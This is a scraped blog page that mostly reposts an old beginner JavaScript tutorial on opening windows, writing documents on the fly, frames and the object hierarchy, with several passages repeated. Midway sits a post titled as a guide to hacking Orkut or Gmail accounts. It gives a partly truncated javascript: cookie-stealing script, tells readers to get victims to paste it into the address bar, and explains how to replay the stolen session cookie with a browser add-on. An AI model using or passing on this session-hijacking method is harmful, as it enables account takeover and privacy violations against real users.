skip to main |
skip to sidebar
Creating windows:
Opening new browser windows is a great feature of JavaScript. You can either load a new document (for example a HTML-document) to the new window or you can create new documents (on-the-fly). We will first have a look at how we can open a new window, load a HTML-page to this window and then close it again.
The following script opens a new browser window and loads a meaningless page:
You can control the appearance of the new window. For example you can decide if the window shall have a statusbar, a toolbar or a menubar. Besides that you can specify the size of the window. The following script opens a new window which has got the size 400x300. The window does not have a statusbar, toolbar or menubar.
Here is a list of the properties a window can have:
Some properties have been added with JavaScript 1.2 (i.e. Netscape Navigator 4.0). You cannot use these properties in Netscape 2.x or 3.x or Microsoft Internet Explorer 3.x as these browsers do not understand JavaScript 1.2. Here are the new properties:
You can find an explanation of these properties in the JavaScript 1.2 guide. I will have an explanation and some examples in the future.
With the help of these properties you can now define at which position a window shall open. You cannot do this with the older versions of JavaScript.
The name of a window
As you have seen we have used three arguments for opening a window:
Please note that myWin is not the name of the window. You can just access the window through this variable. As this is a normal variable it is only valid inside the script in which it is defined. The window name (here displayWindow) is a unique name which can be used by all existing browser windows. Closing windows
You can close windows through JavaScript. For this you need the close() method. Let's open a new window as shown before. In this window we load the following page:
open() and close() are methods of the window-object. Normally we should think that we have to write window.open() and window.close() instead of open() and close(). This is true - but the window-object is an exception here. You do not have to write window if you want to call a method of the window-object (this is only true for this object).
Creating documents on-the-fly:
We are coming now to a cool feature of JavaScript - creating documents on-the-fly. This means you can let your JavaScript code create a new HTML-page. Furthermore you can create other documents - like VRML-scenes etc.. You can output these documents in a separate window or in a frame.
First we will create a simple HTML-document which will be displayed in a new window. Here is the script we are going to have a look at now.
We define the variable myWin. With the help of this variable we can access the new window. Please note that we cannot use the name of the window (displayWindow) for this task.
After opening the window we have to open the document. This is done through:
We have to put myWin before the document.open() in order to access the new window.
The following lines create the document with document.write():
After the output we have to close the document again. The following code does this:
In order to demonstrate the flexibility of JavaScript we are now going to create a VRML-scene on-the-fly. VRML stands for Vitual Reality Modelling Language. This is a language for creating 3D scenes. So get your 3D glasses and enjoy the ride... No, it's just a simple example - a blue cube.
You will need a VRML plug-in in order to view this example. This script doesn't check if a VRML plug-in is available (this is no problem to implement).
Here is the source code:
(There are different ways for getting to know a certain MIME-type - the browser itself has a list of the known MIME-types. You can find this list in the option or preference menu.)
We have to write vrml.document.write() for creating the 3D scene. This is quite long - therefore we define vr= vrml.document. Now we can write vr.write() instead of vrml.document.write().
Now we can output normal VRML-code. I am not going to describe the elements of a VRML-scene. There are several good VRML sources available on the Internet. The plain VRML-code looks like this:

FUTURE TECHNOLOGY INCLUDES
TUTORIALS:
WEB BASED
LEARN WEB DESIGNING
Learn HTML5
Learn XHTML
Learn CSS
Learn TCP/IP
Learn HTML DOM
Learn DHTML
Learn VBScript
Learn AJAX
Learn jQuery
Learn E4X
Learn DTD
Learn XML DOM
Learn XSLT
Learn XPath
Learn XQuery
Learn XLink
Learn XPointer
Learn Schema
Learn XSL-FO
Learn XForms
Learn ASP
Learn ADO
Learn PHP
Learn ASP.NET
Learn .NET Mobile
Learn WSDL
Learn SOAP
Learn RSS
Learn RDF
Learn WAP
Learn WMLScript
Learn SMIL
Learn SVG
Learn Flash
Web Browsers
Web Certification
Web Hosting
Web W3C
Web Quality
Web Semantic
NETWORKING TUTORIALS
2 LINE TRICKS AND TIPS
HI FRIENDS THESE POSTS ARE COMING SOON IN OUR BLOG...I'LL UPDATE THIS LABEL THAT WHAT I'M POSTING DAY BY DAY.....
IF U HAVE ANY IDEA ABOUT DIFFERENT TOPICS PLEASE MENTION IT BELOW IN COMMENT FIELD UNDER THIS POST.
IF THAT TOPIC WAS INTERESTING I'LL POST RELATED TO THAT TOPIC IN MY BLOG..
KEEP VISITING DAILY
You can check the location of all your orkut friends by using the orkut friends map feature. This feature uses google maps to let you see where all of your friends are living around the whole world. Orkut friends map combines the power of google maps with orkut profiles. You need to follow these simple steps to use this cool feature in orkut:
1. Click the view friends link in the my friends box on your right on the orkut home page.
2. Now click on the friends map tab at the top of the page.
You can now click on a friend’s profile picture to see their location on the map shown. Please know that if we don’t have map data for a particular region or if your friend chose not to put their location in their orkut profile, you’ll see a message “(not on map)” below their profile name.
Please know that if we don’t have map data for a particular region or if your friend chose not to put their location in their orkut profile, you’ll see a message “(not on map)” below their profile name. You can also click on the “tiny little blue men” to see your friends’ locations. By clicking on one of these figures, a bubble will pop open to let you know which friend lives in that location.
When you are signed in to orkut account, you can use this cool feature directly by using this link. http://www.orkut.com/Map.aspx
Procedure for hacking orkut account by stealing orkut cookies from mozilla firefox to hack gmail or orkut is given below.
"Hacking orkut account or Gmail" by "stealing orkut account cookies" :
The post explains how one can steal cookies to hack orkut account or gmail account. No password cracking method required.
Steps to hack gmail or orkut account password by stealing orkut cookies:-
1.Firstly you need have Mozilla firefox.
2.Download cookie editor plugin for Mozilla firefox from:
https://addons.mozilla.org/en-US/firefox/addon/573
3.You need to have two fake orkut accounts to Hack Orkut or Gmail , So that you have to receive orkut cookies to one Orkut account and other Orkut account for Advertising your Script, Well it depends on your Choice to have Two Gmail(Orkut) accounts.
Cookie Script:
javascript:nobody=replyForm;nobody.toUse
nobody.scrapText.value=document.cookie;n
Action.submit';nobody.submit()
How to use orkut cookies script?
1. Replace your number "UserId.value=33444211"
How to Replace your Number
1. Go to your Orkut album
2. Right click on any Photo> Properties>55886645.jpg It will be a Eight Digit Value.
3. Now replace your value with the value in the java script.
Your script will look like.
javascript:nobody=replyForm;nobody.toUse
nobody.scrapText.value=eval(String.fromC
nobody.action='Scrapbook.aspx?Action.wri
2.Now send this Cookie script to the victim and ask him to paste in Address bar and Press enter.
3.You'll get his orkut account cookie in your scrap book.
4.After getting a orkut account cookie go to your orkut Home page , Then click on Tools tab and then go to cookie editor plugin( Tools--> Cookie editor)
5.click filter/refresh.look for 'orkut_state' cookie. just double click it and replace the orkut_state part with your victim's Script
put ur eight digit number in the place of (33444211).
Thats it your done with.
Logout of your orkut and login again and you'll be in your victims Homepage.
6.So remember guys...if you are having orkut account or having any other account....never use any suspicious script to prevent anyone from hacking/accessing your orkut account.
I hope you have learned how to hack orkut accounts using cookie stealing. Just the script can be used to hack orkut accounts and then access victim's orkut account. Enjoy hacking orkut.
Enjoy HaCkInG.....
welcome to exiting world of technology and its aspects for the computer's n mobile world
NOTE:
BYweather
Feedjit
Facebook Backyard Monsters Cheats, Tips and Tricks
Posted by
vinu
Labels:
FACEBOOK TRICKS
/
Comments: (2)
Load up the guns fellas, there’s going to be no looking under the beds tonight! Backyard Monsters on Facebook is this fun little game that lets you build a city of defense for you and your fellow monsters.


History of hackings
Posted by
vinu
Labels:
ABOUT HACKING
/
Comments: (1)
Hacking's History:
From phone phreaks to Web attacks, hacking has been a part of computing for 40 years.
Hacking has been around pretty much since the development of the first electronic computers. Here are some of the key events in the last four decades of hacking.
From phone phreaks to Web attacks, hacking has been a part of computing for 40 years.
Hacking has been around pretty much since the development of the first electronic computers. Here are some of the key events in the last four decades of hacking.
Predefined objects
Posted by
vinu
/
Comments: (1)
part6:
The Date-object:
JavaScript lets you use some predefined objects. This is for example the Date-object, the Arrayobject
or the Math-object. There are several other objects - please refer to the documentation
provided by Netscape for a complete reference.
The Date-object:
JavaScript lets you use some predefined objects. This is for example the Date-object, the Arrayobject
or the Math-object. There are several other objects - please refer to the documentation
provided by Netscape for a complete reference.
Statusbar and timeouts
Posted by
vinu
/
Comments: (1)
part5:
The statusbar:
Your JavaScript programs can write to the statusbar - this is the bar at the bottom of your browser window. All you have to do is to assign a string to window.status.
The statusbar:
Your JavaScript programs can write to the statusbar - this is the bar at the bottom of your browser window. All you have to do is to assign a string to window.status.
Part 4: Windows and on-the-fly documents
Posted by
vinu
/
Comments: (1)
Creating windows:
Opening new browser windows is a great feature of JavaScript. You can either load a new document (for example a HTML-document) to the new window or you can create new documents (on-the-fly). We will first have a look at how we can open a new window, load a HTML-page to this window and then close it again.
The following script opens a new browser window and loads a meaningless page:
<html>
<head>
<script language="JavaScript">
<!-- hide
function openWin() {
myWin= open("bla.htm");
}
// -->
</script>
</head>
<body>
<form>
<input type="button" value="Open new window" onClick="openWin()">
</form>
</body>
</html>The page bla.htm is loaded into the new window through the open() method. You can control the appearance of the new window. For example you can decide if the window shall have a statusbar, a toolbar or a menubar. Besides that you can specify the size of the window. The following script opens a new window which has got the size 400x300. The window does not have a statusbar, toolbar or menubar.
<html>
<head>
<script language="JavaScript">
<!-- hide
function openWin2() {
myWin= open("bla.htm", "displayWindow",
"width=400,height=300,status=no,toolbar=no,menubar=no");
}
// -->
</script>
</head>
<body>
<form>
<input type="button" value="Open new window" onClick="openWin2()">
</form>
</body>
</html>You can see that we specify the properties in the string "width=400,height=300,status=no,toolbar=no,menubar=no". Please note that you must not use spaces inside this string! Here is a list of the properties a window can have:
| directories | yes|no |
| height | number of pixels |
| location | yes|no |
| menubar | yes|no |
| resizable | yes|no |
| scrollbars | yes|no |
| status | yes|no |
| toolbar | yes|no |
| width | number of pixels |
| alwaysLowered | yes|no |
| alwaysRaised | yes|no |
| dependent | yes|no |
| hotkeys | yes|no |
| innerWidth | number of pixels (replaces width) |
| innerHeight | number of pixels (replaces height) |
| outerWidth | number of pixels |
| outerHeight | number of pixels |
| screenX | position in pixels |
| screenY | position in pixels |
| titlebar | yes|no |
| z-lock | yes|no |
With the help of these properties you can now define at which position a window shall open. You cannot do this with the older versions of JavaScript.
The name of a window
As you have seen we have used three arguments for opening a window:
myWin= open("bla.htm", "displayWindow",
"width=400,height=300,status=no,toolbar=no,menubar=no");What is the second argument for? This is the name of the window. We have seen how to use the target-property earlier. If you know the name of an existing window you can load a new page to it with <a href="bla.html" target="displayWindow">Here you need the name of the window (if the window does not exist, a new window is created through this code).
Please note that myWin is not the name of the window. You can just access the window through this variable. As this is a normal variable it is only valid inside the script in which it is defined. The window name (here displayWindow) is a unique name which can be used by all existing browser windows. Closing windows
You can close windows through JavaScript. For this you need the close() method. Let's open a new window as shown before. In this window we load the following page:
<html>
<script language="JavaScript">
<!-- hide
function closeIt() {
close();
}
// -->
</script>
<center>
<form>
<input type=button value="Close it" onClick="closeIt()">
</form>
</center>
</html>If you hit the button in the new window the window is being closed.open() and close() are methods of the window-object. Normally we should think that we have to write window.open() and window.close() instead of open() and close(). This is true - but the window-object is an exception here. You do not have to write window if you want to call a method of the window-object (this is only true for this object).
Creating documents on-the-fly:
We are coming now to a cool feature of JavaScript - creating documents on-the-fly. This means you can let your JavaScript code create a new HTML-page. Furthermore you can create other documents - like VRML-scenes etc.. You can output these documents in a separate window or in a frame.
First we will create a simple HTML-document which will be displayed in a new window. Here is the script we are going to have a look at now.
<html>
<head>
<script language="JavaScript">
<!-- hide
function openWin3() {
myWin= open("", "displayWindow",
"width=500,height=400,status=yes,toolbar=yes,menubar=yes");
// open document for further output
myWin.document.open();
// create document
myWin.document.write("<html><head><title>On-the-fly");
myWin.document.write("</title></head><body>");
myWin.document.write("<center><font size=+3>");
myWin.document.write("This HTML-document has been created ");
myWin.document.write("with the help of JavaScript!");
myWin.document.write("</font></center>");
myWin.document.write("</body></html>");
// close the document - (not the window!)
myWin.document.close();
}
// -->
</script>
</head>
<body>
<form>
<input type=button value="On-the-fly" onClick="openWin3()">
</form>
</body>
</html>Let's have a look at the function winOpen3(). You can see that we open a new browser window first. As you can see the first argument is an empty string "" - this means we do not specify an URL. The browser should not just fetch an existing document - JavaScript shall create a new document.We define the variable myWin. With the help of this variable we can access the new window. Please note that we cannot use the name of the window (displayWindow) for this task.
After opening the window we have to open the document. This is done through:
// open document for further output myWin.document.open();We call the open() method of the document-object - this is a different method than the open() method of the window-object! This command does not open a new window - it prepares the document for further output.
We have to put myWin before the document.open() in order to access the new window.
The following lines create the document with document.write():
// create document
myWin.document.write("<html><head><title>On-the-fly");
myWin.document.write("</title></head><body>");
myWin.document.write("<center><font size=+3>");
myWin.document.write("This HTML-document has been created ");
myWin.document.write("with the help of JavaScript!");
myWin.document.write("</font></center>");
myWin.document.write("</body></html>");You can see that we write normal HTML-tags to the document. We create HTML-code! You can write any HTML-tags here.After the output we have to close the document again. The following code does this:
// close the document - (not the window!) myWin.document.close();As I told you before you can create documents on-the-fly and display them in a frame as well. If you for example have got two frames with the names frame1 and frame2 and want create a new document in frame2 you can write the following in frame1:
parent.frame2.document.open();
parent.frame2.document.write("Here goes your HTML-code");
parent.frame2.document.close(); Creating VRML-scenes on-the-fly In order to demonstrate the flexibility of JavaScript we are now going to create a VRML-scene on-the-fly. VRML stands for Vitual Reality Modelling Language. This is a language for creating 3D scenes. So get your 3D glasses and enjoy the ride... No, it's just a simple example - a blue cube.
You will need a VRML plug-in in order to view this example. This script doesn't check if a VRML plug-in is available (this is no problem to implement).
Here is the source code:
<html>
<head>
<script language="JavaScript">
<!-- hide
function vrmlScene() {
vrml= open("", "displayWindow",
"width=500,height=400,status=yes,toolbar=yes,menubar=yes");
// open document for further output
vrml.document.open("x-world/x-vrml");
vr= vrml.document;
// create VRML-scene
vr.writeln("#VRML V1.0 ascii");
// Light
vr.write("Separator { DirectionalLight { ");
vr.write("direction 3 -1 -2.5 } ");
// Camera
vr.write("PerspectiveCamera { position -8.6 2.1 5.6 ");
vr.write("orientation -0.1352 -0.9831 -0.1233 1.1417 ");
vr.write("focalDistance 10.84 } ");
// Cube
vr.write("Separator { Material { diffuseColor 0 0 1 } ");
vr.write("Transform { translation -2.4 .2 1 rotation 0 0.5 1 .9 } ");
vr.write("Cube {} } }");
// close the document - (not the window!)
vrml.document.close();
}
// -->
</script>
</head>
<body>
<form>
<input type=button value="VRML on-the-fly" onClick="vrmlScene()">
</form>
</body>
</html>This source code is quite similar to the last example. First we open a new window. Then we have to open the document in order to prepare it for the output. Look at this code: // open document for further output
vrml.document.open("x-world/x-vrml");In the last example we did not write anything into the brackets. What does the "x-world/x-vrml" mean? It's the MIME-type of the file we want to create. So here we tell the browser what kind of data follows. If we do not write anything into the brackets the MIME-type is set to "text/html" by default (this is the MIME-type of HTML-files).(There are different ways for getting to know a certain MIME-type - the browser itself has a list of the known MIME-types. You can find this list in the option or preference menu.)
We have to write vrml.document.write() for creating the 3D scene. This is quite long - therefore we define vr= vrml.document. Now we can write vr.write() instead of vrml.document.write().
Now we can output normal VRML-code. I am not going to describe the elements of a VRML-scene. There are several good VRML sources available on the Internet. The plain VRML-code looks like this:
#VRML V1.0 ascii
Separator {
DirectionalLight { direction 3 -1 -2.5 }
PerspectiveCamera {
position -8.6 2.1 5.6
orientation -0.1352 -0.9831 -0.1233 1.1417
focalDistance 10.84
}
Separator {
Material {
diffuseColor 0 0 1
}
Transform {
translation -2.4 .2 1
rotation 0 0.5 1 .9
}
Cube {}
}
}This is the code which we output through the document.write() commands.Part 3: Frames
Posted by
vinu
/
Comments: (1)
Creating frames:
An often asked question is how frames and JavaScript work together. First I want to explain what frames are and what they can be used for. After this we will see how we can use JavaScript in combination with frames.
The browser window can be split up into several frames. This means a frame is a square area inside the browser window. Each frame displays its own document (most of the time HTML-documents). So you can for example create two frames. In the first frame you load the homepage of Netscape and in the second frame you load the homepage of Microsoft.
Although creating frames is a HTML-problem I want to describe the basic things. For creating frames you need two tags: <frameset> and <frame>. A HTML-page creating two frames might look like this:
If you want to have columns instead of rows you write cols instead of rows in the <frameset> tag. The "50%,50%" part specifies how large the two windows are. You can also write "50%,*" if you do not want to calculate how large the second frame must be in order to get 100%. You can specify the size in pixels by omitting the % symbol.
Every frame gets an unique name with the name property in the <frame> tag. This will help us when accessing the frames through JavaScript.
You can have several nested <frameset> tags. I've found this example in the documentation provided by Netscape (I just modified it a little bit):
You can set the size of the border through the border property in the <frameset> tag. border=0 means that you do not want to have a border (does not work with Netscape 2.x).
Frames and JavaScript
Now we want to have a look at how JavaScript 'sees' the frames in a browser window. For this we are going to creat two frames as shown in the first example of this part.
We have seen that JavaScript organizes all elements on a webpage in a hierarchy. This is the same with frames. The following image shows the hierarchy of the first example of this part:

At the top of the hierachy is the browser window. This window is split up into two frames. The window is the parent in this hierarchy and the two frames are the children. We gave the two frames the unique names frame1 and frame2. With the help of these names we can exchange information between the two frames.
A script might have to solve the following problem: The user clicks on a link in the first frame - but the page shall be loaded in the second frame rather than in the first frame. This can for example be used for menubars (or navigationbars) where one frame always stays the same and offers several different links to navigate through a homepage.
We have to look at three cases:
 Sometimes you want to access the parent window from a frame. This is needed for example if you want to remove the frames. Removing the frames just means to load a new page instead of the page which created the frames. This is in our case the page in the parent window. We can access the parent window (or parent frame) from the child frames with parent. In order to load a new document we have to assign a new URL to location.href. As we want to remove the frames we have to use the location-object of the parent window. As every frame can load its own page we have a different location-object for each frame. We can load a new page into the parent window with the command:
Sometimes you want to access the parent window from a frame. This is needed for example if you want to remove the frames. Removing the frames just means to load a new page instead of the page which created the frames. This is in our case the page in the parent window. We can access the parent window (or parent frame) from the child frames with parent. In order to load a new document we have to assign a new URL to location.href. As we want to remove the frames we have to use the location-object of the parent window. As every frame can load its own page we have a different location-object for each frame. We can load a new page into the parent window with the command:
 Very often you will be faced with the problem to access one child frame from another child frame. So how can you write something from the first frame to the second frame - this means which command do you have to use in the HTML-page called page1.htm? In our image you can see that there is no direct connection between the two frames. This means we cannot just call frame2 from the frame frame1 as this frame does not know anything about the existence of the second frame. From the parent window's point of view the second frame is called frame2 and the parent window is called parent seen from the first frame. So we have to write the following in order to access the document-object of the second frame:
Very often you will be faced with the problem to access one child frame from another child frame. So how can you write something from the first frame to the second frame - this means which command do you have to use in the HTML-page called page1.htm? In our image you can see that there is no direct connection between the two frames. This means we cannot just call frame2 from the frame frame1 as this frame does not know anything about the existence of the second frame. From the parent window's point of view the second frame is called frame2 and the parent window is called parent seen from the first frame. So we have to write the following in order to access the document-object of the second frame:

Navigationbars:
Let's have a look at a navigationbar. We will have several links in one frame. If the user clicks on these links the pages won't show up in the same frame - they are loaded in the second frame.
Here is the example:
First we need a script which creates the frames. This document looks like the first example we had in this part:
frames3.htm
The following page is loaded into the frame menu: menu.htm
The second link uses the target property. Actually this isn't JavaScript. This is a HTML-feature. You see that we just have to specify the name of the frame. Please note that we must not put parent before the name of the frame. This might be a little bit confusing. The reason for this is that target is HTML and not JavaScript.
The third link shows you how to remove the frames with the target property.
If you want to remove the frames with the load() function you just have to write parent.location.href= url inside the function. So which way should you choose? This depends on your script and what you want to do. The target property is very simple. You might use it if you just want to load the page in another frame. The JavaScript solution (i.e. the first link) is normally used if you want to do several things as a reaction to the click on the link. One common problem is to load two pages at once in two different frames. Although you could solve this with the target property using a JavaScript function is more straightforward. Let's assume you have three frames called frame1,frame2 and frame3. The user clicks on a link in frame1. Then you want to load two different pages in the two other frames. You can use this function for example:
NEXT CHAPTER
An often asked question is how frames and JavaScript work together. First I want to explain what frames are and what they can be used for. After this we will see how we can use JavaScript in combination with frames.
The browser window can be split up into several frames. This means a frame is a square area inside the browser window. Each frame displays its own document (most of the time HTML-documents). So you can for example create two frames. In the first frame you load the homepage of Netscape and in the second frame you load the homepage of Microsoft.
Although creating frames is a HTML-problem I want to describe the basic things. For creating frames you need two tags: <frameset> and <frame>. A HTML-page creating two frames might look like this:
<html> <frameset rows="50%,50%"> <frame src="page1.htm" name="frame1"> <frame src="page2.htm" name="frame2"> </frameset> </html>This will produce two frames. You can see that we use the rows property in the <frameset> tag. This means the two frames lie above each other. The upper frame loads the HTML-page page1.htm and the lower frame displays the document page2.htm. If you push the button you can see what this looks like:
If you want to have columns instead of rows you write cols instead of rows in the <frameset> tag. The "50%,50%" part specifies how large the two windows are. You can also write "50%,*" if you do not want to calculate how large the second frame must be in order to get 100%. You can specify the size in pixels by omitting the % symbol.
Every frame gets an unique name with the name property in the <frame> tag. This will help us when accessing the frames through JavaScript.
You can have several nested <frameset> tags. I've found this example in the documentation provided by Netscape (I just modified it a little bit):
<frameset cols="50%,50%">
<frameset rows="50%,50%">
<frame src="cell.htm">
<frame src="cell.htm">
</frameset>
<frameset rows="33%,33%,33%">
<frame src="cell.htm">
<frame src="cell.htm">
<frame src="cell.htm">
</frameset>
</frameset> Have a look at this example: You can set the size of the border through the border property in the <frameset> tag. border=0 means that you do not want to have a border (does not work with Netscape 2.x).
Frames and JavaScript
Now we want to have a look at how JavaScript 'sees' the frames in a browser window. For this we are going to creat two frames as shown in the first example of this part.
We have seen that JavaScript organizes all elements on a webpage in a hierarchy. This is the same with frames. The following image shows the hierarchy of the first example of this part:

At the top of the hierachy is the browser window. This window is split up into two frames. The window is the parent in this hierarchy and the two frames are the children. We gave the two frames the unique names frame1 and frame2. With the help of these names we can exchange information between the two frames.
A script might have to solve the following problem: The user clicks on a link in the first frame - but the page shall be loaded in the second frame rather than in the first frame. This can for example be used for menubars (or navigationbars) where one frame always stays the same and offers several different links to navigate through a homepage.
We have to look at three cases:
- parent window/frame accesses child frame
- child frame accesses parent window/frame
- child frame accesses another child frame
frame2.document.write("A message from the parent window."); Sometimes you want to access the parent window from a frame. This is needed for example if you want to remove the frames. Removing the frames just means to load a new page instead of the page which created the frames. This is in our case the page in the parent window. We can access the parent window (or parent frame) from the child frames with parent. In order to load a new document we have to assign a new URL to location.href. As we want to remove the frames we have to use the location-object of the parent window. As every frame can load its own page we have a different location-object for each frame. We can load a new page into the parent window with the command:
Sometimes you want to access the parent window from a frame. This is needed for example if you want to remove the frames. Removing the frames just means to load a new page instead of the page which created the frames. This is in our case the page in the parent window. We can access the parent window (or parent frame) from the child frames with parent. In order to load a new document we have to assign a new URL to location.href. As we want to remove the frames we have to use the location-object of the parent window. As every frame can load its own page we have a different location-object for each frame. We can load a new page into the parent window with the command: parent.location.href= "http://...";
 Very often you will be faced with the problem to access one child frame from another child frame. So how can you write something from the first frame to the second frame - this means which command do you have to use in the HTML-page called page1.htm? In our image you can see that there is no direct connection between the two frames. This means we cannot just call frame2 from the frame frame1 as this frame does not know anything about the existence of the second frame. From the parent window's point of view the second frame is called frame2 and the parent window is called parent seen from the first frame. So we have to write the following in order to access the document-object of the second frame:
Very often you will be faced with the problem to access one child frame from another child frame. So how can you write something from the first frame to the second frame - this means which command do you have to use in the HTML-page called page1.htm? In our image you can see that there is no direct connection between the two frames. This means we cannot just call frame2 from the frame frame1 as this frame does not know anything about the existence of the second frame. From the parent window's point of view the second frame is called frame2 and the parent window is called parent seen from the first frame. So we have to write the following in order to access the document-object of the second frame: parent.frame2.document.write("Hi, this is frame1 calling.");
Navigationbars:
Let's have a look at a navigationbar. We will have several links in one frame. If the user clicks on these links the pages won't show up in the same frame - they are loaded in the second frame.
Here is the example:
First we need a script which creates the frames. This document looks like the first example we had in this part:
frames3.htm
<html> <frameset rows="80%,20%"> <frame src="start.htm" name="main"> <frame src="menu.htm" name="menu"> </frameset> </html>The start.htm page is the entry page which will be displayed in the main frame at the beginning. There are no special requirements for this page.
The following page is loaded into the frame menu: menu.htm
<html>
<head>
<script language="JavaScript">
<!-- hide
function load(url) {
parent.main.location.href= url;
}
// -->
</script>
</head>
<body>
<a href="javascript:load('first.htm')">first</a>
<a href="second.htm" target="main">second</a>
<a href="third.htm" target="_top">third</a>
</body>
</html>Here you can see different ways for loading a new page into the frame main. The first link uses the function load(). Have a look at how this function is called: <a href="javascript:load('first.htm')">first</a>You can see that we can let the browser execute JavaScript code instead of loading another page - we just have to use javascript: in the href property. You can see that we write 'first.htm' inside the brackets. This string is passed to the function load(). The function load() is defined through: function load(url) {
parent.main.location.href= url;
}There you can see that we write url inside the brackets. This means that the string 'first1.htm' is stored in the variable url. Inside the load() function we can now use this variable. We will see further examples of this important concept of variable passing later on.The second link uses the target property. Actually this isn't JavaScript. This is a HTML-feature. You see that we just have to specify the name of the frame. Please note that we must not put parent before the name of the frame. This might be a little bit confusing. The reason for this is that target is HTML and not JavaScript.
The third link shows you how to remove the frames with the target property.
If you want to remove the frames with the load() function you just have to write parent.location.href= url inside the function. So which way should you choose? This depends on your script and what you want to do. The target property is very simple. You might use it if you just want to load the page in another frame. The JavaScript solution (i.e. the first link) is normally used if you want to do several things as a reaction to the click on the link. One common problem is to load two pages at once in two different frames. Although you could solve this with the target property using a JavaScript function is more straightforward. Let's assume you have three frames called frame1,frame2 and frame3. The user clicks on a link in frame1. Then you want to load two different pages in the two other frames. You can use this function for example:
function loadtwo() {
parent.frame1.location.href= "first.htm";
parent.frame2.location.href= "second.htm";
}If you want to keep the function more flexible you can use variable passing here as well. This looks like this: function loadtwo(url1, url2) {
parent.frame1.location.href= url1;
parent.frame2.location.href= url2;
}Then you can call this function with loadtwo("first.htm", "second.htm") or loadtwo("third.htm", "forth.htm"). Variable passing makes your function more flexible. You can use it over and over again in different contexts. NEXT CHAPTER
Part 2: The HTML-document
Posted by
vinu
/
Comments: (1)
JavaScript hierarchy:
JavaScript organizes all elements on a web-page in a hierarchy. Every element is seen as a object. Each object can have certain properties and methods. With the help of JavaScript you can easily manipulate the objects. For this it is very important to understand the hierarchy of HTML-objects. You will quickly understand how this works with the help of an example. The following code is a simple HTML-page.

We have two images, one link and a form with two text fields and a button. From JavaScript's point of view the browser window is a window-object. This window-object contains certain elements like the statusbar. Inside a window we can load a HTML-document (or a file from another type - we will restrict ourselves to HTML-files for now). This page is a document-object. This means the document-object represents the HTML-document which is loaded at the moment. The document-object is a very important object in JavaScript - you will use it over and over again. Properties of the document-object are for example the background color of the page. But what is more important is that all HTML-objects are properties of the document-object. A HTML-object is for example a link, or a form.
The following image illustrates the hierachy created by our example HTML-page:

We want to be able to get information about the different objects and manipulate them. For this we must know how to access the different objects. You can see the name of the objects in the hierarchy. If you now want to know how to address the first image on the HTML-page you have to look at the hierarchy. You have to start from the top. The first object is called document. The first image the page is represented through images[0]. This means that we can access this object through JavaScript with document.images[0].
If you for example want to know what the user entered into the first form element you must first think about how to access this object. Again we start from the top of our hierarchy. Follow the path to the object called elements[0] - put all the names of the object you pass together. This means you can access the first textelement through: document.forms[0].elements[0]
But how can we now get to know the entered text? In order to find out which properties and methods an object offers you have to look into a JavaScript reference (for example Netscape's documentation or the reference in my book). There you will see that a textelement has got the property value. This is the text entered into the textelement. Now we can read out the value with this line of code:
If you have large pages it might get quite confusing by addressing the different objects with numbers - for example document.forms[3].elements[17] or was it document.forms[2].elements[18]? To avoid this problem you can give unique names to the different objects. You can see in our HTML-code that we wrote for example:
Many properties of JavaScript-objects are not restricted to read-operations. You can assign new values to these properties. For example you can write a new string to a textelement. Just look at this example:
Here is the code for this example - the interesting part is inside the onClick-property of the second <input> tag:
Here is the source code:
What is more important is that you can assign new values to location.href. This button for example loads a new page into the actual window:
NEXT LESSON
JavaScript organizes all elements on a web-page in a hierarchy. Every element is seen as a object. Each object can have certain properties and methods. With the help of JavaScript you can easily manipulate the objects. For this it is very important to understand the hierarchy of HTML-objects. You will quickly understand how this works with the help of an example. The following code is a simple HTML-page.
<html>
<head>
<title>My homepage
</head>
<body bgcolor=#ffffff>
<center>
<img src="home.gif" name="pic1" width=200 height=100>
</center>
<p>
<form name="myForm">
Name:
<input type="text" name="name" value=""><br>
e-Mail:
<input type="text" name="email" value=""><br><br>
<input type="button" value="Push me" name="myButton" onClick="alert('Yo')">
</form>
<p>
<center>
<img src="ruler.gif" name="pic4" width=300 height=15>
<p>
<a href="http://rummelplatz.uni-mannheim.de/~skoch/">My homepage</a>
</center>
</body>
</html>Here is a screenshot of this page (I have added some things with red color): 
We have two images, one link and a form with two text fields and a button. From JavaScript's point of view the browser window is a window-object. This window-object contains certain elements like the statusbar. Inside a window we can load a HTML-document (or a file from another type - we will restrict ourselves to HTML-files for now). This page is a document-object. This means the document-object represents the HTML-document which is loaded at the moment. The document-object is a very important object in JavaScript - you will use it over and over again. Properties of the document-object are for example the background color of the page. But what is more important is that all HTML-objects are properties of the document-object. A HTML-object is for example a link, or a form.
The following image illustrates the hierachy created by our example HTML-page:

We want to be able to get information about the different objects and manipulate them. For this we must know how to access the different objects. You can see the name of the objects in the hierarchy. If you now want to know how to address the first image on the HTML-page you have to look at the hierarchy. You have to start from the top. The first object is called document. The first image the page is represented through images[0]. This means that we can access this object through JavaScript with document.images[0].
If you for example want to know what the user entered into the first form element you must first think about how to access this object. Again we start from the top of our hierarchy. Follow the path to the object called elements[0] - put all the names of the object you pass together. This means you can access the first textelement through: document.forms[0].elements[0]
But how can we now get to know the entered text? In order to find out which properties and methods an object offers you have to look into a JavaScript reference (for example Netscape's documentation or the reference in my book). There you will see that a textelement has got the property value. This is the text entered into the textelement. Now we can read out the value with this line of code:
name= document.forms[0].elements[0].value;The string is stored in the variable name. We can now work with this variable. For example we can create a popup window with alert("Hi " + name). If the input is 'Stefan' the command alert("Hi " + name)'Hi Stefan' will open a popup window with the text
If you have large pages it might get quite confusing by addressing the different objects with numbers - for example document.forms[3].elements[17] or was it document.forms[2].elements[18]? To avoid this problem you can give unique names to the different objects. You can see in our HTML-code that we wrote for example:
<form name="myForm"> Name: <input type="text" name="name" value=""><br> ...This means that forms[0] is also called myForm. Instead of elements[0] you can use name (as specified with the name-property in the <input> tag). So instead of writing
name= document.forms[0].elements[0].value;we can write the following
name= document.myForm.name.value;This makes it much easier - especially with large pages with many objects. (Please note that you have to keep the same case - this means you cannot write myform instead of myForm)
Many properties of JavaScript-objects are not restricted to read-operations. You can assign new values to these properties. For example you can write a new string to a textelement. Just look at this example:
Here is the code for this example - the interesting part is inside the onClick-property of the second <input> tag:
<form name="myForm"> <input type="text" name="input" value="bla bla bla"> <input type="button" value="Write" onClick="document.myForm.input.value= 'Yo!'; ">
I cannot describe every detail here. It gets much clearer if you try to understand the object hierarchy with the help of a JavaScript reference. I have written a small example. There you will see the use of different objects. Try to understand the script with the help of Netscape's documentation First have a look at the example in order to see what it does:
